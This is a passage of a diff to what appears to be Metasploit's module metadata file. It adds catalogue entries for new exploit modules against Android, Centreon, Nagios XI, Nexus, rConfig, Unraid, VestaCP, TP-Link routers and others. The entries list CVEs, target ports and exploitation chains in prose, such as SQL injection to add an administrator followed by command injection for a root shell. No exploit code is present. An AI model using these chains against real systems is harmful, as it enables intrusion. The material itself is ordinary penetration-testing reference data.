||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-11-11 17:33:10 +0000",
|
||||
"mod_time": "2020-03-05 14:48:37 +0000",
|
||||
"path": "/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/rdp/cve_2019_0708_bluekeep",
|
||||
@@ -39694,7 +40065,7 @@
|
||||
"microsoft-ds"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-22 13:00:09 +0000",
|
||||
"mod_time": "2020-02-26 12:17:59 +0000",
|
||||
"path": "/modules/auxiliary/scanner/smb/pipe_auditor.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/smb/pipe_auditor",
|
||||
@@ -39974,7 +40345,7 @@
|
||||
"microsoft-ds"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-03-05 03:38:51 +0000",
|
||||
"mod_time": "2020-02-13 11:56:12 +0000",
|
||||
"path": "/modules/auxiliary/scanner/smb/smb_enumusers.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/smb/smb_enumusers",
|
||||
@@ -40056,7 +40427,7 @@
|
||||
"microsoft-ds"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-06-27 17:06:32 +0000",
|
||||
"mod_time": "2020-03-02 11:50:19 +0000",
|
||||
"path": "/modules/auxiliary/scanner/smb/smb_login.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/smb/smb_login",
|
||||
@@ -41532,7 +41903,7 @@
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-07-09 20:35:49 +0000",
|
||||
"mod_time": "2020-04-23 17:31:50 +0000",
|
||||
"path": "/modules/auxiliary/scanner/ssh/ssh_login.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/ssh/ssh_login",
|
||||
@@ -41570,7 +41941,7 @@
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-07-09 20:35:49 +0000",
|
||||
"mod_time": "2020-04-23 17:31:50 +0000",
|
||||
"path": "/modules/auxiliary/scanner/ssh/ssh_login_pubkey.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/ssh/ssh_login_pubkey",
|
||||
@@ -49215,6 +49586,52 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_android/local/binder_uaf": {
|
||||
"name": "Android Binder Use-After-Free Exploit",
|
||||
"fullname": "exploit/android/local/binder_uaf",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2019-09-26",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Jann Horn",
|
||||
"Maddie Stone",
|
||||
"grant-h",
|
||||
"timwr"
|
||||
],
|
||||
"description": "This module exploits CVE-2019-2215, which is a use-after-free in Binder in the\n Android kernel. The bug is a local privilege escalation vulnerability that\n allows for a full compromise of a vulnerable device. If chained with a browser\n renderer exploit, this bug could fully compromise a device through a malicious\n website.\n The freed memory is replaced with an iovec structure in order to leak a pointer\n to the task_struct. Finally the bug is triggered again in order to overwrite\n the addr_limit, making all memory (including kernel memory) accessible as part\n of the user-space memory range in our process and allowing arbitrary reading\n and writing of kernel memory.",
|
||||
"references": [
|
||||
"CVE-2019-2215",
|
||||
"URL-https://bugs.chromium.org/p/project-zero/issues/detail?id=1942",
|
||||
"URL-https://googleprojectzero.blogspot.com/2019/11/bad-binder-android-in-wild-exploit.html",
|
||||
"URL-https://hernan.de/blog/2019/10/15/tailoring-cve-2019-2215-to-achieve-root/",
|
||||
"URL-https://github.com/grant-h/qu1ckr00t/blob/master/native/poc.c"
|
||||
],
|
||||
"platform": "Android,Linux",
|
||||
"arch": "aarch64",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Auto"
|
||||
],
|
||||
"mod_time": "2020-02-29 11:22:59 +0000",
|
||||
"path": "/modules/exploits/android/local/binder_uaf.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "android/local/binder_uaf",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_android/local/futex_requeue": {
|
||||
"name": "Android 'Towelroot' Futex Requeue Kernel Exploit",
|
||||
"fullname": "exploit/android/local/futex_requeue",
|
||||
@@ -51200,7 +51617,7 @@
|
||||
"Unix In-Memory",
|
||||
"Linux Dropper"
|
||||
],
|
||||
"mod_time": "2018-11-16 12:18:28 +0000",
|
||||
"mod_time": "2020-04-12 20:10:17 +0000",
|
||||
"path": "/modules/exploits/linux/http/axis_srv_parhand_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/axis_srv_parhand_rce",
|
||||
@@ -51325,6 +51742,67 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_linux/http/centreon_pollers_auth_rce": {
|
||||
"name": "Centreon Poller Authenticated Remote Command Execution",
|
||||
"fullname": "exploit/linux/http/centreon_pollers_auth_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-01-27",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Omri Baso",
|
||||
"Fabien Aunay",
|
||||
"mekhalleh (RAMELLA Sébastien)"
|
||||
],
|
||||
"description": "An authenticated user with sufficient administrative rights to manage pollers can use this functionality to\n execute arbitrary commands remotely. Usually, the miscellaneous commands are used by the additional modules\n (to perform certain actions), by the scheduler for data processing, etc.\n\n This module uses this functionality to obtain a remote shell on the target.",
|
||||
"references": [
|
||||
"EDB-47977"
|
||||
],
|
||||
"platform": "Linux,Unix",
|
||||
"arch": "cmd, x64",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Reverse shell (In-Memory)",
|
||||
"Meterpreter (Dropper)"
|
||||
],
|
||||
"mod_time": "2020-03-17 12:15:06 +0000",
|
||||
"path": "/modules/exploits/linux/http/centreon_pollers_auth_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/centreon_pollers_auth_rce",
|
||||
"check": false,
|
||||
"post_auth": true,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs",
|
||||
"artifacts-on-disk"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/centreon_sqli_exec": {
|
||||
"name": "Centreon SQL and Command Injection",
|
||||
"fullname": "exploit/linux/http/centreon_sqli_exec",
|
||||
@@ -51737,7 +52215,7 @@
|
||||
"Python",
|
||||
"Unix Command"
|
||||
],
|
||||
"mod_time": "2020-01-14 10:46:04 +0000",
|
||||
"mod_time": "2020-04-20 20:06:52 +0000",
|
||||
"path": "/modules/exploits/linux/http/citrix_dir_traversal_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/citrix_dir_traversal_rce",
|
||||
@@ -52712,6 +53190,57 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/dlink_dwl_2600_command_injection": {
|
||||
"name": "DLINK DWL-2600 Authenticated Remote Command Injection",
|
||||
"fullname": "exploit/linux/http/dlink_dwl_2600_command_injection",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2019-05-15",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"RAKI BEN HAMOUDA",
|
||||
"Nick Starke"
|
||||
],
|
||||
"description": "Some DLINK Access Points are vulnerable to an authenticated OS command injection.\n Default credentials for the web interface are admin/admin.",
|
||||
"references": [
|
||||
"CVE-2019-20499",
|
||||
"EDB-46841"
|
||||
],
|
||||
"platform": "Linux,Unix",
|
||||
"arch": "",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"CMD",
|
||||
"Linux mips Payload"
|
||||
],
|
||||
"mod_time": "2020-03-27 12:37:40 +0000",
|
||||
"path": "/modules/exploits/linux/http/dlink_dwl_2600_command_injection.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/dlink_dwl_2600_command_injection",
|
||||
"check": false,
|
||||
"post_auth": true,
|
||||
"default_credential": true,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/dlink_hedwig_cgi_bof": {
|
||||
"name": "D-Link hedwig.cgi Buffer Overflow in Cookie Header",
|
||||
"fullname": "exploit/linux/http/dlink_hedwig_cgi_bof",
|
||||
@@ -53345,6 +53874,60 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/eyesofnetwork_autodiscovery_rce": {
|
||||
"name": "EyesOfNetwork AutoDiscovery Target Command Execution",
|
||||
"fullname": "exploit/linux/http/eyesofnetwork_autodiscovery_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-02-06",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Clément Billac",
|
||||
"bcoles <bcoles@gmail.com>",
|
||||
"Erik Wynter"
|
||||
],
|
||||
"description": "This module exploits multiple vulnerabilities in EyesOfNetwork version 5.3\n and prior in order to execute arbitrary commands as root.\n\n This module takes advantage of a command injection vulnerability in the\n `target` parameter of the AutoDiscovery functionality within the EON web\n interface in order to write an Nmap NSE script containing the payload to\n disk. It then starts an Nmap scan to activate the payload. This results in\n privilege escalation because the`apache` user can execute Nmap as root.\n\n Valid credentials for a user with administrative privileges are required.\n However, this module can bypass authentication via two methods, i.e. by\n generating an API access token based on a hardcoded key, and via SQLI.\n This module has been successfully tested on EyesOfNetwork 5.3 with API\n version 2.4.2.",
|
||||
"references": [
|
||||
"CVE-2020-8654",
|
||||
"CVE-2020-8655",
|
||||
"CVE-2020-8656",
|
||||
"CVE-2020-8657",
|
||||
"EDB-48025"
|
||||
],
|
||||
"platform": "Linux,Unix",
|
||||
"arch": "cmd",
|
||||
"rport": 443,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Auto"
|
||||
],
|
||||
"mod_time": "2020-03-02 15:10:46 +0000",
|
||||
"path": "/modules/exploits/linux/http/eyesofnetwork_autodiscovery_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/eyesofnetwork_autodiscovery_rce",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/f5_icall_cmd": {
|
||||
"name": "F5 iControl iCall::Script Root Command Execution",
|
||||
"fullname": "exploit/linux/http/f5_icall_cmd",
|
||||
@@ -54025,7 +54608,7 @@
|
||||
"Unix In-Memory",
|
||||
"Linux Dropper"
|
||||
],
|
||||
"mod_time": "2019-06-24 13:38:14 +0000",
|
||||
"mod_time": "2020-02-19 01:06:50 +0000",
|
||||
"path": "/modules/exploits/linux/http/hp_van_sdn_cmd_inject.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/hp_van_sdn_cmd_inject",
|
||||
@@ -55322,6 +55905,58 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/nagios_xi_authenticated_rce": {
|
||||
"name": "Nagios XI Authenticated Remote Command Execution",
|
||||
"fullname": "exploit/linux/http/nagios_xi_authenticated_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2019-07-29",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Jak Gibb",
|
||||
"Erik Wynter"
|
||||
],
|
||||
"description": "This module exploits a vulnerability in Nagios XI before 5.6.6 in\n order to execute arbitrary commands as root.\n\n The module uploads a malicious plugin to the Nagios XI server and then\n executes this plugin by issuing an HTTP GET request to download a\n system profile from the server. For all supported targets except Linux\n (cmd), the module uses a command stager to write the exploit to the\n target via the malicious plugin. This may not work if Nagios XI is\n running in a restricted Unix environment, so in that case the target\n must be set to Linux (cmd). The module then writes the payload to the\n malicious plugin while avoiding commands that may not be supported.\n\n Valid credentials for a user with administrative privileges are\n required. This module was successfully tested on Nagios XI 5.6.5\n running on CentOS 7. The module may behave differently against older\n versions of Nagios XI. See the documentation for more information.",
|
||||
"references": [
|
||||
"CVE-2019-15949",
|
||||
"URL-https://github.com/jakgibb/nagiosxi-root-rce-exploit"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Linux (x86)",
|
||||
"Linux (x64)",
|
||||
"Linux (cmd)"
|
||||
],
|
||||
"mod_time": "2020-03-09 11:56:15 +0000",
|
||||
"path": "/modules/exploits/linux/http/nagios_xi_authenticated_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/nagios_xi_authenticated_rce",
|
||||
"check": true,
|
||||
"post_auth": true,
|
||||
"default_credential": true,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/nagios_xi_chained_rce": {
|
||||
"name": "Nagios XI Chained Remote Code Execution",
|
||||
"fullname": "exploit/linux/http/nagios_xi_chained_rce",
|
||||
@@ -55893,6 +56528,67 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/nexus_repo_manager_el_injection": {
|
||||
"name": "Nexus Repository Manager Java EL Injection RCE",
|
||||
"fullname": "exploit/linux/http/nexus_repo_manager_el_injection",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-03-31",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Alvaro Muñoz",
|
||||
"wvu <wvu@metasploit.com>"
|
||||
],
|
||||
"description": "This module exploits a Java Expression Language (EL) injection in\n Nexus Repository Manager versions up to and including 3.21.1 to\n execute code as the Nexus user.\n\n This is a post-authentication vulnerability, so credentials are\n required to exploit the bug. Any user regardless of privilege level\n may be used.\n\n Tested against 3.21.1-01.",
|
||||
"references": [
|
||||
"CVE-2020-10199",
|
||||
"URL-https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype",
|
||||
"URL-https://support.sonatype.com/hc/en-us/articles/360044882533-CVE-2020-10199-Nexus-Repository-Manager-3-Remote-Code-Execution-2020-03-31"
|
||||
],
|
||||
"platform": "Linux",
|
||||
"arch": "x86, x64",
|
||||
"rport": 8081,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Nexus Repository Manager <= 3.21.1"
|
||||
],
|
||||
"mod_time": "2020-04-22 10:44:07 +0000",
|
||||
"path": "/modules/exploits/linux/http/nexus_repo_manager_el_injection.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/nexus_repo_manager_el_injection",
|
||||
"check": true,
|
||||
"post_auth": true,
|
||||
"default_credential": true,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs",
|
||||
"artifacts-on-disk"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/nginx_chunked_size": {
|
||||
"name": "Nginx HTTP Server 1.3.9-1.4.0 Chunked Encoding Stack Buffer Overflow",
|
||||
"fullname": "exploit/linux/http/nginx_chunked_size",
|
||||
@@ -56244,6 +56940,54 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_linux/http/pandora_ping_cmd_exec": {
|
||||
"name": "Pandora FMS Ping Authenticated Remote Code Execution",
|
||||
"fullname": "exploit/linux/http/pandora_ping_cmd_exec",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-03-09",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Onur ER <onur@onurer.net>"
|
||||
],
|
||||
"description": "This module exploits a vulnerability found in Pandora FMS 7.0NG and lower.\n net_tools.php in Pandora FMS 7.0NG allows remote attackers to execute arbitrary OS commands.",
|
||||
"references": [
|
||||
|
||||
],
|
||||
"platform": "Linux",
|
||||
"arch": "x86, x64",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Automatic Target"
|
||||
],
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/exploits/linux/http/pandora_ping_cmd_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/pandora_ping_cmd_exec",
|
||||
"check": true,
|
||||
"post_auth": true,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/panos_readsessionvars": {
|
||||
"name": "Palo Alto Networks readSessionVarsFromFile() Session Corruption",
|
||||
"fullname": "exploit/linux/http/panos_readsessionvars",
|
||||
@@ -56742,7 +57486,7 @@
|
||||
"Unix In-Memory",
|
||||
"Linux Dropper"
|
||||
],
|
||||
"mod_time": "2019-12-03 10:39:58 +0000",
|
||||
"mod_time": "2020-04-20 20:06:52 +0000",
|
||||
"path": "/modules/exploits/linux/http/pulse_secure_cmd_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/pulse_secure_cmd_exec",
|
||||
@@ -56971,6 +57715,60 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_linux/http/rconfig_ajaxarchivefiles_rce": {
|
||||
"name": "Rconfig 3.x Chained Remote Code Execution",
|
||||
"fullname": "exploit/linux/http/rconfig_ajaxarchivefiles_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 400,
|
||||
"disclosure_date": "2020-03-11",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Jean-Pascal Thomas",
|
||||
"Orange Cyberdefense"
|
||||
],
|
||||
"description": "This module exploits multiple vulnerabilities in rConfig version 3.9\n in order to execute arbitrary commands.\n This module takes advantage of a command injection vulnerability in the\n `path` parameter of the ajax archive file functionality within the rConfig web\n interface in order to execute the payload.\n Valid credentials for a user with administrative privileges are required.\n However, this module can bypass authentication via SQLI.\n This module has been successfully tested on Rconfig 3.9.3 and 3.9.4.\n The steps are:\n 1. SQLi on /commands.inc.php allows us to add an administrative user.\n 2. An authenticated session is established with the newly added user\n 3. Command Injection on /lib/ajaxHandlers/ajaxArchiveFiles.php allows us to\n execute the payload.\n 4. Remove the added admin user.\n Tips : once you get a shell, look at the CVE-2019-19585.\n You will probably get root because rConfig install script add Apache user to\n sudoers with nopasswd ;-)",
|
||||
"references": [
|
||||
"CVE-2019-19509",
|
||||
"CVE-2020-10220",
|
||||
"EDB-47982",
|
||||
"EDB-48208",
|
||||
"URL-https://github.com/v1k1ngfr/exploits-rconfig/blob/master/rconfig_CVE-2019-19509.py",
|
||||
"URL-https://github.com/v1k1ngfr/exploits-rconfig/blob/master/rconfig_CVE-2020-10220.py"
|
||||
],
|
||||
"platform": "Linux,Unix",
|
||||
"arch": "cmd",
|
||||
"rport": 443,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Auto"
|
||||
],
|
||||
"mod_time": "2020-03-13 10:42:40 +0000",
|
||||
"path": "/modules/exploits/linux/http/rconfig_ajaxarchivefiles_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/rconfig_ajaxarchivefiles_rce",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/realtek_miniigd_upnp_exec_noauth": {
|
||||
"name": "Realtek SDK Miniigd UPnP SOAP Command Execution",
|
||||
"fullname": "exploit/linux/http/realtek_miniigd_upnp_exec_noauth",
|
||||
@@ -58376,6 +59174,57 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/unraid_auth_bypass_exec": {
|
||||
"name": "Unraid 6.8.0 Auth Bypass PHP Code Execution",
|
||||
"fullname": "exploit/linux/http/unraid_auth_bypass_exec",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-02-10",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Nicolas CHATELAIN <n.chatelain@sysdream.com>"
|
||||
],
|
||||
"description": "This module exploits two vulnerabilities affecting Unraid 6.8.0.\n An authentication bypass is used to gain access to the administrative\n interface, and an insecure use of the extract PHP function can be abused\n for arbitrary code execution as root.",
|
||||
"references": [
|
||||
"CVE-2020-5847",
|
||||
"CVE-2020-5849",
|
||||
"URL-https://sysdream.com/news/lab/2020-02-06-cve-2020-5847-cve-2020-5849-unraid-6-8-0-unauthenticated-remote-code-execution-as-root/",
|
||||
"URL-https://forums.unraid.net/topic/88253-critical-security-vulnerabilies-discovered/"
|
||||
],
|
||||
"platform": "PHP",
|
||||
"arch": "php",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2020-04-16 17:17:02 +0000",
|
||||
"path": "/modules/exploits/linux/http/unraid_auth_bypass_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/unraid_auth_bypass_exec",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/vap2500_tools_command_exec": {
|
||||
"name": "Arris VAP2500 tools_command.php Command Execution",
|
||||
"fullname": "exploit/linux/http/vap2500_tools_command_exec",
|
||||
@@ -58483,6 +59332,69 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/http/vestacp_exec": {
|
||||
"name": "Vesta Control Panel Authenticated Remote Code Execution",
|
||||
"fullname": "exploit/linux/http/vestacp_exec",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-03-17",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Mehmet Ince <mehmet@mehmetince.net>"
|
||||
],
|
||||
"description": "This module exploits an authenticated command injection vulnerability in the v-list-user-backups\n bash script file in Vesta Control Panel to gain remote code execution as the root user.",
|
||||
"references": [
|
||||
"URL-https://pentest.blog/vesta-control-panel-second-order-remote-code-execution-0day-step-by-step-analysis/",
|
||||
"CVE-2020-10808"
|
||||
],
|
||||
"platform": "Python",
|
||||
"arch": "python",
|
||||
"rport": 8083,
|
||||
"autofilter_ports": [
|
||||
21,
|
||||
2121,
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"ftp",
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/exploits/linux/http/vestacp_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/vestacp_exec",
|
||||
"check": false,
|
||||
"post_auth": true,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"Reliability": [
|
||||
"first-attempt-fail"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs",
|
||||
"config-changes",
|
||||
"artifacts-on-disk"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_linux/http/wanem_exec": {
|
||||
"name": "WAN Emulator v2.3 Command Execution",
|
||||
"fullname": "exploit/linux/http/wanem_exec",
|
||||
@@ -58728,7 +59640,7 @@
|
||||
"Automatic (Unix In-Memory)",
|
||||
"Automatic (Linux Dropper)"
|
||||
],
|
||||
"mod_time": "2020-01-16 14:46:00 +0000",
|
||||
"mod_time": "2020-02-19 01:06:50 +0000",
|
||||
"path": "/modules/exploits/linux/http/webmin_backdoor.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/webmin_backdoor",
|
||||
@@ -59084,7 +59996,7 @@
|
||||
"targets": [
|
||||
"Automatic Targeting"
|
||||
],
|
||||
"mod_time": "2019-01-10 19:19:14 +0000",
|
||||
"mod_time": "2020-02-26 14:53:20 +0000",
|
||||
"path": "/modules/exploits/linux/http/zenoss_showdaemonxmlconfig_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/http/zenoss_showdaemonxmlconfig_exec",
|
||||
@@ -60103,7 +61015,7 @@
|
||||
"Marco Ivaldi",
|
||||
"Guillaume André"
|
||||
],
|
||||
"description": "This module exploits a flaw in Exim versions 4.87 to 4.91 (inclusive).\n Improper validation of recipient address in deliver_message()\n function in /src/deliver.c may lead to command execution with root privileges\n (CVE-2019-10149).",
|
||||
"description": "This module exploits a flaw in Exim versions 4.87 to 4.91 (inclusive).\n Improper validation of recipient address in deliver_message()\n function in /src/deliver.c may lead to command execution with root privileges\n (CVE-2019-10149).",
|
||||
"references": [
|
||||
"CVE-2019-10149",
|
||||
"EDB-46996",
|
||||
@@ -60121,7 +61033,7 @@
|
||||
"targets": [
|
||||
"Exim 4.87 - 4.91"
|
||||
],
|
||||
"mod_time": "2020-02-05 19:13:19 +0000",
|
||||
"mod_time": "2020-03-05 14:48:37 +0000",
|
||||
"path": "/modules/exploits/linux/local/exim4_deliver_message_priv_esc.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/local/exim4_deliver_message_priv_esc",
|
||||
@@ -60788,7 +61700,7 @@
|
||||
"targets": [
|
||||
"Micro Focus (HPE) Data Protector <= 10.40 build 118"
|
||||
],
|
||||
"mod_time": "2019-11-03 00:33:24 +0000",
|
||||
"mod_time": "2020-02-26 10:39:50 +0000",
|
||||
"path": "/modules/exploits/linux/local/omniresolve_suid_priv_esc.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/local/omniresolve_suid_priv_esc",
|
||||
@@ -62994,6 +63906,63 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/misc/tplink_archer_a7_c7_lan_rce": {
|
||||
"name": "TP-Link Archer A7/C7 Unauthenticated LAN Remote Code Execution",
|
||||
"fullname": "exploit/linux/misc/tplink_archer_a7_c7_lan_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-03-25",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Pedro Ribeiro <pedrib@gmail.com>",
|
||||
"Radek Domanski <radek.domanski <Radek Domanski <radek.domanski@gmail.com> @RabbitPro>"
|
||||
],
|
||||
"description": "This module exploits a command injection vulnerability in the tdpServer daemon (/usr/bin/tdpServer), running on\n the router TP-Link Archer A7/C7 (AC1750), hardware version 5, MIPS Architecture, firmware version 190726.\n The vulnerability can only be exploited by an attacker on the LAN side of the router, but the attacker does\n not need any authentication to abuse it. After exploitation, an attacker will be able to execute any command\n as root, including downloading and executing a binary from another host.\n This vulnerability was discovered and exploited at Pwn2Own Tokyo 2019 by the Flashback team (Pedro Ribeiro +\n Radek Domanski).",
|
||||
"references": [
|
||||
"URL-https://www.thezdi.com/blog/2020/4/6/exploiting-the-tp-link-archer-c7-at-pwn2own-tokyo",
|
||||
